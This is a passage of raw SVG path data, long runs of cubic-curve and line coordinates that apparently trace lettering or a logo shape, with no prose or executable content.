39.7283587,82.9459944 39.7201396,82.9354754 C39.7155368,82.9223267 39.7112629,82.9124651 39.7066602,82.9072056 C39.7020575,82.9022748 39.697126,82.8933995 39.6925233,82.8792646 C39.697126,82.8851815 39.7013999,82.8924133 39.7060027,82.9022748 C39.7102766,82.9111502 39.7178382,82.9206831 39.7260573,82.9312021 C39.7484134,82.9601293 39.7602489,82.9736067 39.7832625,83.0025339 C39.7997008,83.0232432 39.8174541,83.0367207 39.8263307,83.0449386 C39.842769,83.0597309 39.8598648,83.0797828 39.8700565,83.0873433 C39.8858373,83.098191 39.9029331,83.1146269 39.9200289,83.1317203 C39.9371246,83.1488136 39.9565218,83.1616336 39.9755902,83.1711665 C39.9986038,83.1836578 40.0209598,83.2000937 40.0420008,83.2135711 C40.0620555,83.227706 40.085069,83.2418409 40.1093977,83.2566332 C40.1333975,83.2701107 40.1564111,83.2842456 40.1784384,83.2960794 C40.2017807,83.3079133 40.2231504,83.3190897 40.2425476,83.3286225 C40.2662187,83.3414426 40.2915336,83.3539339 40.3175061,83.3637954 C40.3434785,83.3726708 40.3687935,83.3845047 40.3934509,83.3986396 C40.4453958,83.4246083 40.4943818,83.445975 40.5404089,83.4640545 C40.5867648,83.4818053 40.632792,83.5002135 40.681778,83.5205941 C40.729449,83.5413033 40.7748186,83.5590541 40.816243,83.57549 C40.8586537,83.5915972 40.901722,83.6044172 40.9388725,83.6149362 C40.9730641,83.6244691 41.0079132,83.6399188 41.0407897,83.6520814 C41.0720224,83.6632578 41.0979949,83.6734481 41.1180495,83.6823235 C41.1463234,83.6928425 41.1676931,83.700403 41.1841314,83.7040189 C41.1552,83.6974445 41.1417207,83.6934999 41.1127893,83.6869255 L41.1127893,83.6869255 Z M39.7875364,81.4108797 C39.7980569,81.4026617 39.8128514,81.3914853 39.8299472,81.3780079 C39.8463854,81.3655166 39.8680839,81.3520391 39.8887961,81.3454647 C39.9029331,81.3408627 39.9177275,81.3356032 39.9289055,81.3273852 C39.9400835,81.3185098 39.9555355,81.3102919 39.9742751,81.3043749 C39.988412,81.300759 40.0045215,81.2954996 40.0196447,81.2882677 C40.0350967,81.2813647 40.0567952,81.2790636 40.0768499,81.2754477 C40.110384,81.2688734 40.1554248,81.2511226 40.1965205,81.2399462 C40.2379449,81.2271261 40.2843008,81.2189082 40.3339443,81.2139774 C40.3605743,81.2100328 40.3865468,81.2080605 40.4141631,81.2070743 C40.4411218,81.2070743 40.4677518,81.2057594 40.4943818,81.2011574 C40.547313,81.1929394 40.6045182,81.1893235 40.666326,81.1909671 C40.7836953,81.1893235 40.9082973,81.1939256 41.0378308,81.2064169 C41.1032551,81.2123338 41.1693369,81.2198943 41.2360763,81.2277836 C41.3024869,81.2360015 41.3698838,81.2458631 41.4392532,81.2563821 C41.58391,81.2784062 41.7259366,81.3030601 41.8627029,81.3296863 C42.0076884,81.3586135 42.1487287,81.3937863 42.2871389,81.43389 C42.4245628,81.4746511 42.562973,81.5147547 42.6934928,81.5571594 C42.8302592,81.6018651 42.9604502,81.6501867 43.0814358,81.6968647 C43.2020927,81.7445288 43.3148592,81.7912068 43.4190778,81.838871 C43.4687213,81.8602377 43.5170498,81.8825905 43.563077,81.9079018 C43.6100904,81.9325557 43.6544737,81.9575383 43.6978707,81.9851507 C43.7169391,81.9927112 43.7356787,82.0029014 43.7534321,82.0163789 C43.7705279,82.0288702 43.7928839,82.0370881 43.8083359,82.0453061 C43.8270755,82.0564825 43.8454864,82.0742333 43.8619246,82.0840949 C43.8777054,82.0952713 43.8931573,82.1077626 43.9089381,82.116638 C43.9191298,82.1218975 43.9326092,82.1314303 43.9444447,82.1455652 C43.9569378,82.1583852 43.9681158,82.1685755 43.9799514,82.1748211 C43.9881705,82.1836965 43.9957321,82.1909283 44.0046088,82.1961878 C44.0121704,82.2014473 44.0203895,82.2080217 44.0282799,82.2168971 C44.0424168,82.2339904 44.0499784,82.2422084 44.0647728,82.2579869 C44.0595126,82.2527274 44.05754,82.2497689 44.0522797,82.2445094 C44.0483345,82.2399074 44.0447181,82.2379351 44.0411017,82.2369489 C44.0374853,82.2362915 44.0305812,82.231032 44.0223621,82.2221566 C44.0062526,82.2044058 43.9904718,82.1902709 43.9750199,82.1790945 C43.9431296,82.1583852 43.9178147,82.1406344 43.8984176,82.1255134 C43.8583082,82.0959287 43.826418,82.072261 43.8034044,82.0623995 C43.7863086,82.0541815 43.7659252,82.0453061 43.7491581,82.0328148 C43.731076,82.0193374 43.7116789,82.0088184 43.693268,82.0015866 C43.6196246,81.9608255 43.525269,81.9174347 43.4102011,81.8714141 C43.3595713,81.8500474 43.3059825,81.8276946 43.2481198,81.8040268 C43.1909147,81.7806878 43.1284493,81.7599786 43.0696003,81.7386119 C43.0140389,81.7169165 42.9515735,81.6922626 42.8884506,81.6731969 C42.8259852,81.6531451 42.761876,81.6344082 42.6964517,81.6159999 C42.562973,81.5742527 42.4262066,81.5341491 42.2864814,81.4947029 C42.1467561,81.4562428 42.0083459,81.423371 41.8709221,81.3967448 C41.7979362,81.3826099 41.7275804,81.368475 41.6598547,81.3543401 C41.5898277,81.3402052 41.5224309,81.3283714 41.4524038,81.3185098 C41.3840207,81.3083196 41.316295,81.2994442 41.2495557,81.2902401 C41.1828163,81.2830083 41.1127893,81.2701882 41.04605,81.262299 C40.9835845,81.2547385 40.9181603,81.2501364 40.8563524,81.2452056 C40.7955308,81.2399462 40.7360243,81.23896 40.6788191,81.2429046 C40.648244,81.241261 40.6186551,81.2399462 40.5903813,81.2376451 C40.5614499,81.2353441 40.5338336,81.2360015 40.5072036,81.2406036 C40.4447382,81.2442195 40.4141631,81.2465205 40.3523552,81.249479 C40.2530681,81.2606554 40.1675891,81.2770913 40.0946032,81.298458 C40.0686308,81.3030601 40.0268776,81.3237693 39.9861107,81.3326447 C39.9584944,81.3395478 39.9213439,81.3520391 39.9012892,81.3609145 C39.8894537,81.366174 39.8730154,81.3691325 39.8641388,81.3773504 C39.8546046,81.3845822 39.8440841,81.3878694 39.8329061,81.3885268 C39.8174541,81.4003607 39.8092349,81.4062776 39.7927967,81.4190977 C39.7816187,81.4190977 39.7704406,81.423371 39.7595914,81.4322464 C39.7549887,81.4358623 39.7526873,81.4375059 39.7484134,81.4404643 L39.7875364,81.4108797 Z M43.5440086,82.0357733 C43.5246114,82.0282128 43.5022554,82.0186799 43.4798994,82.0058599 C43.4526118,81.9904101 43.4249956,81.9762753 43.3980368,81.9667424 C43.3720643,81.9575383 43.3418179,81.9443896 43.3119003,81.9332132 C43.2806676,81.9203931 43.2451609,81.9085593 43.2145858,81.8954105 C43.1833531,81.8802895 43.1508053,81.8684556 43.1156274,81.8582654 C43.0436278,81.830653 42.9759022,81.8069853 42.9144231,81.7859473 C42.8532727,81.7645806 42.7960676,81.7445288 42.7428076,81.724477 C42.6885613,81.7050826 42.6474657,81.6909477 42.6214932,81.6804287 C42.6362876,81.6833872 42.6533834,81.6873318 42.6721231,81.6916052 C42.6915202,81.6962072 42.7165064,81.7021242 42.746424,81.7080411 C42.7700951,81.7133006 42.7960676,81.7198749 42.8243414,81.7280929 C42.8519577,81.7369683 42.8845054,81.7458437 42.918697,81.7576776 C42.9528886,81.7695114 42.9857651,81.7800304 43.0160115,81.7905494 C43.0472442,81.8000822 43.0801208,81.8112586 43.1143124,81.8224351 C43.148504,81.8336115 43.182038,81.8470889 43.2145858,81.8641823 C43.2481198,81.8796321 43.2816539,81.898369 43.3105852,81.9095454 C43.3424755,81.9203931 43.3760095,81.9315696 43.4026395,81.9457044 C43.4302558,81.9575383 43.4568858,81.9703583 43.4785843,81.9828496 C43.5052143,81.9986281 43.5288854,82.0134204 43.5482825,82.0252543 C43.5683372,82.0370881 43.585433,82.0439912 43.6012137,82.0469497 C43.6048302,82.051223 43.6091041,82.0551677 43.6160082,82.0581261 C43.6179808,82.059441 43.6192958,82.0610846 43.6212684,82.0623995 C43.6127205,82.0584548 43.6051589,82.0545102 43.595296,82.051223 C43.5824741,82.0476071 43.563077,82.0439912 43.5440086,82.0357733 L43.5440086,82.0357733 Z M55.4729282,92.2319591 C55.4847637,92.2224262 55.4959418,92.2119072 55.5071198,92.201717 C55.5189553,92.1918554 55.5271745,92.1823226 55.5307909,92.1741046 C55.5426264,92.1635856 55.5508456,92.1540528 55.5567633,92.1428764 C55.5613661,92.1323574 55.5732016,92.1241394 55.5774756,92.1182225 C55.5896399,92.1057312 55.5985165,92.0827209 55.6073932,92.0774614 C55.5985165,92.0952122 55.5949001,92.1040876 55.586681,92.1221671 C55.5738591,92.1474784 55.5567633,92.1681877 55.5472291,92.1823226 C55.5403251,92.1918554 55.5330922,92.2059903 55.5255306,92.2148657 C55.5173115,92.2237411 55.5077773,92.2342601 55.4965993,92.2441216 C55.4854213,92.2543119 55.4742433,92.2661458 55.4647091,92.2796232 C55.4541886,92.2937581 55.4439968,92.305592 55.4318325,92.3154535 C55.408819,92.3355053 55.3792301,92.3562146 55.3509563,92.3792249 C55.3279427,92.3969757 55.3013127,92.419986 55.27008,92.4423388 C55.2395048,92.4640342 55.2089297,92.4824424 55.177697,92.4988784 C55.1464643,92.5153143 55.1139165,92.530764 55.0797249,92.5455564 C55.0261362,92.5725113 54.9676159,92.596179 54.9035067,92.6168883 C54.8762192,92.6303657 54.8515618,92.6392411 54.8298633,92.6445006 C54.8068497,92.6491027 54.7884389,92.6527186 54.7736444,92.655677 C54.8249318,92.6333242 54.8509043,92.6228052 54.9012054,92.6007811 C54.9258628,92.5915769 54.9524927,92.5797431 54.980109,92.5642933 C55.0083828,92.5485148 55.0350128,92.5353661 55.0619716,92.5212312 C55.1198343,92.4982209 55.1806559,92.4617332 55.2447651,92.414069 C55.2789567,92.3927023 55.2960525,92.3815259 55.3309016,92.3604879 C55.3493124,92.3493115 55.3634494,92.3374777 55.3726548,92.3263012 C55.3815314,92.3144674 55.3940245,92.305592 55.4111203,92.297374 C55.4357777,92.2720627 55.4482708,92.258914 55.4729282,92.2319591 L55.4729282,92.2319591 Z M62.2395753,92.5610061 C62.2537122,92.5445702 62.2648902,92.5310928 62.2744244,92.5186015 C62.2833011,92.5067676 62.2944791,92.4955912 62.3066434,92.4844148 C62.318479,92.4725809 62.3375473,92.4515429 62.3645061,92.4203147 C62.4299304,92.3558859 62.486478,92.2970453 62.5331627,92.2444504 C62.5798474,92.1921841 62.6245594,92.1448487 62.6663126,92.1017866 C62.6834084,92.0823922 62.6982029,92.0646414 62.7116822,92.0488629 C62.7248328,92.0334132 62.7425862,92.0228942 62.7508053,92.0153337 C62.7590244,92.0087593 62.7688874,91.993967 62.7761202,91.9864065 C62.7688874,91.993967 62.7590244,92.0071157 62.7488327,92.0228942 C62.7406136,92.0347281 62.7300931,92.0482055 62.7195726,92.0629978 C62.7100384,92.0771327 62.696559,92.0935686 62.6794632,92.1136205 C62.6393539,92.1514231 62.5962856,92.1990872 62.550916,92.2569417 C62.5048889,92.3147961 62.4522864,92.3765951 62.3917936,92.443325 C62.3668075,92.4702799 62.3497117,92.4896743 62.3398487,92.5021655 C62.3303145,92.5139994 62.3227529,92.5251758 62.3168351,92.5356948 C62.3109174,92.5458851 62.3013832,92.5593625 62.2872463,92.575141 C62.2744244,92.5905908 62.2537122,92.6165595 62.2247809,92.6523898 C62.2024248,92.6464729 62.1912468,92.6425283 62.1688908,92.6359539 C62.2030823,92.6017672 62.2260959,92.5764559 62.2395753,92.5610061 L62.2395753,92.5610061 Z M73.1167747,96.8304001 C73.0497066,96.7784626 72.9842823,96.7377015 72.9205019,96.7087743 C72.8567214,96.6788609 72.8133244,96.6805045 72.7883382,96.7130476 C72.6380925,96.9323028 72.4746961,97.1426825 72.2961766,97.3402422 C72.1179858,97.5387881 71.9358498,97.7146524 71.75207,97.8671777 C71.5679615,98.0203605 71.385168,98.1406714 71.207306,98.2254807 C71.0297727,98.3099614 70.8663764,98.3487501 70.7207333,98.3388886 C70.7250073,98.2675567 70.7657742,98.1672976 70.8404039,98.0374538 C70.9153624,97.9072814 71.0061016,97.7616592 71.110649,97.601902 C71.2161826,97.4421449 71.3315792,97.2741698 71.4555238,97.0979768 C71.579797,96.9217838 71.691906,96.7541374 71.7921794,96.5950377 C71.8917953,96.4352806 71.9759592,96.2903158 72.0449999,96.1571849 C72.1127256,96.0250401 72.1482322,95.9231374 72.1505336,95.8518055 C72.1534925,95.7574634 72.1380405,95.6719966 72.1038489,95.5947478 C72.0696573,95.5181564 72.0279041,95.4514266 71.9789181,95.394887 C71.9299321,95.3383475 71.8793022,95.2916695 71.8273573,95.2545243 C71.7750836,95.216393 71.7330017,95.1897668 71.6994676,95.174317 C71.6942074,95.1690575 71.6771116,95.169715 71.6659335,95.1651129 C71.6613308,95.1631406 71.6554131,95.1578811 71.6494953,95.1578811 C71.6435775,95.1578811 71.6393036,95.1585385 71.6363447,95.1601821 C71.6333858,95.1631406 71.6294406,95.1631406 71.6235228,95.1631406 C71.5774957,95.1851647 71.4897153,95.2469638 71.3598531,95.3495239 C71.229662,95.4514266 71.0764574,95.574696 70.900568,95.7203182 C70.7250073,95.865283 70.5333371,96.0220816 70.3258862,96.1877557 C70.1177778,96.3540872 69.9142721,96.5168028 69.7173417,96.675245 C69.8130124,96.5260069 69.9053954,96.3816995 69.9938333,96.2396932 C70.0812849,96.0970294 70.1608461,95.9655421 70.2315306,95.8458886 C70.3022151,95.7255777 70.3571189,95.6223601 70.3988721,95.5352498 C70.439639,95.4484681 70.4613375,95.390285 70.4626526,95.3630013 C70.4672553,95.3058044 70.4531184,95.2492648 70.4212282,95.1920678 C70.3890092,95.1348708 70.3459409,95.0849056 70.2933385,95.0434871 C70.2397497,95.000425 70.1855035,94.9652521 70.1276408,94.9369824 C70.0710931,94.9080552 70.0204633,94.8916192 69.9757512,94.8873459 C69.9425459,94.8850449 69.9185461,94.8955639 69.9053954,94.9169305 C69.8984914,94.9258059 69.894875,94.9356675 69.8942174,94.9452003 C69.8896147,94.9922071 69.836026,95.1006841 69.7321361,95.2686592 C69.62726,95.4363055 69.4957539,95.6371525 69.335974,95.8682415 C69.3162481,95.8965112 69.2915907,95.9300405 69.271536,95.958639 C69.1877008,96.0546248 69.0953178,96.1650741 68.9884691,96.2949179 C68.8658396,96.4428411 68.7284157,96.5861623 68.5755399,96.7222517 C68.4223352,96.859656 68.2536786,96.9756936 68.0698989,97.0716793 C67.8864478,97.1666789 67.6931338,97.217959 67.492587,97.2222323 C67.6665038,97.0269736 67.8075442,96.8300713 67.9176805,96.6331691 C68.0284744,96.4362668 68.0938987,96.2488973 68.1169123,96.0756627 C68.1441998,95.8744871 68.1323643,95.6871176 68.0833782,95.5132256 C68.0343922,95.3393336 67.970283,95.1877945 67.8917081,95.057622 C67.8128044,94.9267921 67.723709,94.8212735 67.6247507,94.7427098 C67.5251348,94.6638174 67.4396558,94.6177968 67.3676562,94.6072779 C67.2226707,94.5842676 67.0517128,94.593143 66.8541248,94.6325892 C66.6548931,94.6703918 66.464538,94.7292324 66.2817445,94.8094396 C66.1005948,94.8889895 65.939171,94.9869476 65.7994458,95.1016703 C65.6597205,95.2173791 65.5758854,95.3422921 65.5489266,95.4760805 C65.5387349,95.5296616 65.5334747,95.5556303 65.5222967,95.6092114 C65.4207082,95.6752838 65.3105718,95.7584495 65.2007642,95.8412865 C65.1770931,95.8373419 65.1563809,95.8386568 65.1425728,95.8508194 C65.1011483,95.89684 65.0518335,95.9484487 65.0031763,95.9990714 C64.8877797,96.0950571 64.7740269,96.192029 64.6721096,96.2955753 C64.6349592,96.3340354 64.6093155,96.3738103 64.5747951,96.4122703 C64.4340836,96.5358684 64.2874542,96.6532209 64.1273456,96.7590682 C63.920881,96.8964725 63.700937,97.0026485 63.4704725,97.0762814 C63.2393505,97.1499143 63.0059272,97.1581323 62.7748052,97.0992917 C62.7333807,97.0881153 62.7494902,97.0315757 62.8237912,96.9283581 C62.8974346,96.8251406 63.0006669,96.6972691 63.1331593,96.5440864 C63.265323,96.3932047 63.4116235,96.2262157 63.5723898,96.0464068 C63.7328272,95.8656117 63.8830729,95.6963218 64.0234557,95.5372221 C64.163181,95.377465 64.2805502,95.2394032 64.3755633,95.1227082 C64.4709053,95.0060132 64.5205488,94.9389547 64.524494,94.919889 C64.5363296,94.868609 64.5281104,94.803194 64.4991791,94.7220006 C64.4709053,94.6394923 64.4337548,94.5609286 64.3867414,94.4843372 C64.3400567,94.4084033 64.2894268,94.3469329 64.2338655,94.2999262 C64.1773179,94.2525908 64.1296469,94.2407569 64.08888,94.2650821 C64.0740856,94.2762585 64.0158941,94.3341129 63.9143057,94.4383166 C63.8117309,94.5431778 63.6881151,94.673679 63.5441159,94.8327787 C63.3991304,94.9918783 63.2409943,95.1693862 63.0683926,95.3643162 C63.0624748,95.3708906 63.0572146,95.3771362 63.0512968,95.3837106 C63.0489954,95.3856829 63.0460365,95.3846968 63.0437352,95.3869978 C62.8846128,95.5309764 62.6899837,95.6887612 62.4582042,95.8564076 C62.2260959,96.0237252 61.9788644,96.1729634 61.7148659,96.301821 C61.4495523,96.4303498 61.179636,96.5237058 60.9047882,96.5812316 C60.630598,96.639086 60.3712022,96.6292244 60.1312035,96.5513182 C60.0539437,96.5266643 60.033889,96.4605919 60.0687381,96.3521149 C60.1229844,96.1910429 60.2373947,95.9911821 60.4096677,95.75319 C60.5822695,95.5155267 60.7857752,95.2627423 61.0168972,94.9922071 C61.2480192,94.722658 61.4942644,94.4455484 61.7526739,94.1608783 C62.0114122,93.8745647 62.2530547,93.6063305 62.4789164,93.3568333 C62.7613258,93.4123867 63.0437352,93.4689262 63.3284459,93.5248083 C63.6131566,93.5797043 63.8857031,93.6392023 64.1474002,93.7023162 C64.2240025,93.7207245 64.2894268,93.7289424 64.3443306,93.7276276 C64.4002207,93.725984 64.4344123,93.6957419 64.4485492,93.6352577 C64.4616999,93.5797043 64.4728779,93.5248083 64.4840559,93.4689262 C64.4945764,93.4123867 64.4916175,93.3611066 64.4735354,93.312785 C64.4564396,93.266107 64.4232343,93.2223875 64.3726045,93.1835987 C64.3229609,93.1448099 64.2417559,93.1116094 64.1296469,93.0833396 C64.0323324,93.0603293 63.8774839,93.0238416 63.6651016,92.9742051 C63.4523904,92.9235825 63.2169945,92.8706588 62.9569411,92.8128044 C63.2022,92.5379958 63.3780895,92.3348479 63.4918423,92.2086201 C63.6049375,92.0830497 63.664444,92.0081019 63.6703618,91.9841054 C63.6887727,91.9167182 63.6746358,91.8332237 63.6286086,91.7382241 C63.5825815,91.6425671 63.5283352,91.5571003 63.4629109,91.4795228 C63.3981442,91.4032601 63.3350212,91.3526375 63.2695969,91.3266687 C63.2058165,91.3013574 63.1617619,91.3266687 63.1397346,91.4039175 C63.1292142,91.4404053 63.0361736,91.5620311 62.8579828,91.7664939 C62.6794632,91.9709567 62.4292729,92.2556268 62.0975487,92.6142585 C62.0166724,92.5942067 61.9147552,92.5669231 61.7921257,92.5310928 C61.6694963,92.4955912 61.5462093,92.4591034 61.4212785,92.4203147 C61.2963477,92.3825121 61.1825949,92.3460243 61.0793626,92.3118376 C60.9767878,92.2769935 60.9018293,92.2516822 60.8541584,92.2362324 C60.8229257,92.225056 60.7867615,92.2493811 60.7456658,92.3075643 C60.7048989,92.3670623 60.6789265,92.4367506 60.668406,92.5176153 C60.657228,92.5994662 60.6736662,92.6836181 60.7154194,92.7697423 C60.7568439,92.8565239 60.8475831,92.9235825 60.9873083,92.969603 C61.0787051,92.9991877 61.1753621,93.0314021 61.276293,93.0646026 C61.3788678,93.0974745 61.4853877,93.1257443 61.5958529,93.1500694 C61.3811691,93.380501 61.1589238,93.6175069 60.9301032,93.8627308 C60.7012825,94.1066398 60.48627,94.3377288 60.2886821,94.5553404 C60.2788191,94.5661881 60.2709288,94.5757209 60.2610658,94.5865686 C60.2235866,94.6039907 60.1680252,94.6385061 60.0858339,94.697018 C59.9908207,94.764734 59.8754241,94.8432976 59.7403016,94.9317229 C59.6048503,95.0201481 59.4578922,95.1115318 59.2987698,95.205874 C59.1403049,95.3012023 58.980525,95.3814096 58.8184437,95.4481394 C58.6580063,95.5158554 58.5011852,95.5635195 58.350282,95.5901457 C58.1993787,95.6167719 58.0678726,95.6088827 57.95938,95.5671354 C57.9245309,95.553658 57.9268323,95.5240733 57.9646403,95.4770666 C58.0024483,95.431046 58.0566946,95.3745065 58.1290229,95.3084341 C58.1993787,95.2417043 58.2828851,95.1726734 58.3755969,95.0990405 C58.4686375,95.0254076 58.5554315,94.9540757 58.6366365,94.8850449 C58.7168553,94.8173289 58.7865535,94.7584883 58.8467175,94.7101667 C58.9062241,94.6611877 58.9391006,94.6299594 58.9433745,94.6174681 C58.9522512,94.5957727 58.9420595,94.5461362 58.9131281,94.4702023 C58.883868,94.3929535 58.8490189,94.3127462 58.808252,94.228923 C58.7671563,94.1454286 58.7250744,94.0698234 58.6820061,93.9991489 C58.6386091,93.9294606 58.6067189,93.8906719 58.5843628,93.8817965 C58.5629931,93.8735785 58.516966,93.8959314 58.4515417,93.9301181 C58.3749394,93.9702217 58.253625,94.0215018 58.1109408,94.0898752 C57.9682567,94.1582486 57.8055179,94.228923 57.6233819,94.3002549 C57.4415747,94.3715868 57.2476032,94.4412751 57.0408098,94.5089911 C56.8343452,94.5767071 56.6328121,94.631603 56.4365392,94.6730215 C56.2412527,94.7147688 56.0538565,94.7364642 55.8776383,94.737779 C55.7007625,94.7384365 55.5521606,94.7124677 55.4341339,94.6582292 C55.3039428,94.5987312 55.2667924,94.5103059 55.3210386,94.3945971 C55.3871205,94.2532482 55.5090924,94.1188024 55.6876119,93.9896161 C55.8644876,93.8594436 56.0709522,93.7414337 56.3050331,93.6336141 C56.5377989,93.5251371 56.7883181,93.4298087 57.0549467,93.3459856 C57.3202603,93.2628198 57.5796561,93.1957613 57.8314903,93.1467822 C58.082667,93.0961596 58.3131315,93.0672324 58.5228837,93.058357 C58.7323072,93.0494816 58.9019501,93.068876 59.0311549,93.117855 C59.1225516,93.1533566 59.1827157,93.1967474 59.2126333,93.2509859 C59.2409071,93.3052245 59.259318,93.359463 59.2658933,93.4150164 C59.2734549,93.4708985 59.281674,93.5221786 59.292852,93.5681992 C59.3030438,93.6148772 59.3359203,93.6490639 59.3908241,93.6684583 C59.4398101,93.6871952 59.4822208,93.647749 59.5180563,93.5494622 C59.5535629,93.4515041 59.5663848,93.3354666 59.5545492,93.2003633 C59.5433712,93.0642739 59.4993166,92.9275271 59.4243582,92.7878218 C59.3484134,92.6491027 59.2267702,92.5472 59.0564698,92.481785 C58.9137857,92.4259029 58.7250744,92.3999341 58.4893497,92.4022352 C58.2546113,92.4038788 57.9988319,92.4282039 57.7223403,92.4735671 C57.4458487,92.5182727 57.1604804,92.5827015 56.8662355,92.6668534 C56.5719905,92.7506766 56.2931976,92.8496208 56.0301853,92.9623712 C56.0275552,92.9636861 56.0252539,92.965001 56.0226237,92.9663159 C55.9808706,92.9804507 55.9322133,92.9975441 55.8697479,93.0205544 C55.7300226,93.0701909 55.5607085,93.1254155 55.3585179,93.18327 C55.1563272,93.2417818 54.9301367,93.297664 54.67896,93.3505876 C54.4277834,93.40384 54.1700314,93.4367118 53.9060328,93.4508467 C53.6423631,93.463338 53.3823097,93.4515041 53.1265304,93.4137015 C52.870751,93.3765564 52.6412728,93.3006224 52.4390821,93.1875433 C52.2645078,93.0912288 52.1714672,92.990641 52.1609467,92.8897245 C52.150755,92.7878218 52.1744261,92.6859191 52.2332751,92.5843451 C52.3111924,92.4482557 52.4279041,92.3190694 52.5824238,92.1964575 C52.7385873,92.0722019 52.9125042,91.9594516 53.1058181,91.8559053 C53.2988034,91.7526877 53.500994,91.6629476 53.7143627,91.5856988 C53.9270738,91.5074638 54.1328809,91.4466509 54.3327702,91.4035888 C54.533317,91.3595406 54.7200557,91.3381739 54.8946301,91.3375164 C55.0678894,91.3375164 55.2095872,91.3641426 55.319066,91.4190386 C55.3917232,91.4555263 55.4229559,91.4910279 55.4117778,91.5252146 C55.4015861,91.5587439 55.3910656,91.5856988 55.3828465,91.601806 C55.344381,91.6783974 55.2750115,91.7497292 55.1724367,91.8144868 C55.0708482,91.8799017 54.9653146,91.941372 54.856822,91.9972542 C54.7483295,92.0537937 54.6477273,92.1021153 54.5563306,92.1428764 C54.4649338,92.1846236 54.4116739,92.2188103 54.3958931,92.2477375 C54.3787973,92.2809381 54.3787973,92.3404361 54.3958931,92.4239306 C54.4136464,92.5077538 54.4458654,92.5827015 54.4932076,92.6491027 C54.5080021,92.6458155 54.5214815,92.6438432 54.5326595,92.6415421 C54.544495,92.6392411 54.5573169,92.6362826 54.5721113,92.6333242 C54.5964399,92.6244488 54.6210973,92.6185318 54.6427958,92.6139298 C54.6658094,92.6096564 54.6894805,92.6027534 54.7141379,92.593878 C54.7736444,92.5813867 54.8137538,92.5672518 54.8328222,92.5573902 C54.8479454,92.5501584 54.8656987,92.5448989 54.8804931,92.5425979 C54.8962739,92.538982 54.908767,92.5324076 54.9176436,92.5294492 C54.9235614,92.5271481 54.9294792,92.5255046 54.9301367,92.5232035 C54.931123,92.5218886 54.935397,92.5195876 54.9429586,92.5182727 C54.9452599,92.5136707 54.9488763,92.5130133 54.9541366,92.5159717 C54.9429586,92.5232035 54.9370408,92.526162 54.9258628,92.5330651 C54.910082,92.5360235 54.8975889,92.541283 54.8870685,92.549501 C54.8762192,92.5573902 54.8627398,92.5649508 54.845644,92.5725113 C54.8285482,92.5797431 54.8091511,92.5873036 54.7884389,92.5955216 C54.7667404,92.6037395 54.7460281,92.6185318 54.7282748,92.6244488 C54.711179,92.6320093 54.6829052,92.6356252 54.6589053,92.6415421 C54.6352342,92.6491027 54.6115631,92.6563345 54.5869057,92.6645524 C54.5661935,92.6652098 54.5408786,92.6681683 54.510961,92.6734278 C54.5454813,92.712874 54.5734264,92.7371992 54.5951249,92.7483756 C54.6375356,92.770071 54.711179,92.7654689 54.8137538,92.7358843 C54.9169861,92.7046561 55.0267937,92.6569919 55.1451492,92.593878 C55.2631759,92.5314215 55.3739698,92.4548301 55.4772021,92.3644326 C55.5797769,92.2760073 55.6534203,92.1846236 55.6987899,92.0902815 C55.7471184,91.9919947 55.7724334,91.8799017 55.7767073,91.7526877 C55.7806525,91.6258024 55.7635567,91.4992459 55.7247624,91.375319 C55.6869544,91.2510635 55.6287629,91.1353546 55.5515031,91.0268776 C55.4735857,90.919058 55.3792301,90.8365497 55.2677787,90.7793527 C55.1392314,90.7139377 54.9755063,90.6790936 54.7766033,90.6744915 C54.5763853,90.6698895 54.3587426,90.6892838 54.1240042,90.7310311 C53.8882795,90.7717922 53.645322,90.8312902 53.393159,90.9091964 C53.1735438,90.9775698 52.9677367,91.061393 52.7675187,91.1517906 C52.7668611,91.1521193 52.7658748,91.1514618 52.7652173,91.1517906 C52.7629159,91.1527767 52.7602858,91.1540916 52.7579845,91.1554065 C52.7323408,91.1669116 52.7030807,91.1744721 52.6777657,91.1866347 C52.5564513,91.2441604 52.4423698,91.3059595 52.3335485,91.3703883 C52.2888364,91.391755 52.2490558,91.4121355 52.2010561,91.4341596 C51.9788107,91.5357336 51.7453874,91.6182419 51.5017723,91.6813558 C51.2578285,91.7438123 51.0125696,91.7720821 50.7666531,91.7655077 C50.5197504,91.7595908 50.2915873,91.6895738 50.0874241,91.5557854 C50.0502736,91.5327751 50.0834789,91.4831387 50.1876975,91.4095058 C50.2915873,91.3358728 50.4313125,91.2490912 50.6068732,91.1471885 C50.7821051,91.0469294 50.9760766,90.9361513 51.1881302,90.8181414 C51.3991975,90.6998028 51.597443,90.5883673 51.7831954,90.4828487 C51.9682903,90.3773301 52.1251113,90.2843028 52.2536585,90.2050817 C52.3822057,90.1255319 52.4515752,90.0778677 52.4611094,90.0614318 C52.4887257,90.0170548 52.5012188,89.9506537 52.4989174,89.8638721 C52.4976024,89.7767617 52.4857668,89.6893226 52.4647258,89.6015548 C52.4440136,89.5131296 52.4144247,89.4365382 52.3749729,89.3740817 C52.3348635,89.3109678 52.2924528,89.2833555 52.2447819,89.293217 C52.2276861,89.2984765 52.1540426,89.3346355 52.021879,89.399393 C51.8903729,89.4654654 51.730593,89.5496173 51.5408954,89.6534923 C51.3515266,89.7560524 51.1427606,89.8727475 50.9145975,90.0006189 C50.8938853,90.012124 50.8751457,90.0233005 50.8547622,90.0348056 C50.8455568,90.0364492 50.8353651,90.033162 50.8261597,90.0364492 C50.7778312,90.0542 50.6916947,90.0870718 50.5690652,90.1301339 C50.4451207,90.1738535 50.3014503,90.219874 50.1357526,90.2681956 C49.9700549,90.3171747 49.7918641,90.363524 49.5998651,90.4065861 C49.408195,90.450963 49.2211275,90.4808764 49.0373477,90.4969836 C48.8552118,90.5134195 48.6852401,90.5127621 48.5303917,90.4956687 C48.3765295,90.4779179 48.2555439,90.4368282 48.1684211,90.3737142 C48.1223939,90.3395275 48.1365309,90.2964654 48.2118181,90.2422269 C48.2861191,90.1879884 48.3916527,90.1255319 48.5274328,90.0548574 C48.6641991,89.9845117 48.8197051,89.9102214 48.9942795,89.8306715 C49.1688539,89.7511217 49.3332365,89.6738729 49.4877562,89.5972815 C49.6422759,89.5213475 49.7790422,89.4500157 49.8980553,89.3862443 C50.0170683,89.3214868 50.0890679,89.2695493 50.1163554,89.2307605 C50.1567935,89.1722487 50.1692866,89.0992732 50.1544922,89.0101905 C50.1387114,88.9217653 50.1068212,88.8267657 50.0584927,88.7261779 C50.0095067,88.6246039 49.9506577,88.5213863 49.8832608,88.4171826 C49.8148776,88.3123215 49.7501109,88.2179793 49.6876455,88.1311976 C49.9647946,88.023378 50.2251767,87.9119425 50.4681343,87.7975485 C50.7104343,87.6821684 50.9274194,87.5700754 51.1190895,87.4609409 C51.3101022,87.3531213 51.4692246,87.2518761 51.5971142,87.1627934 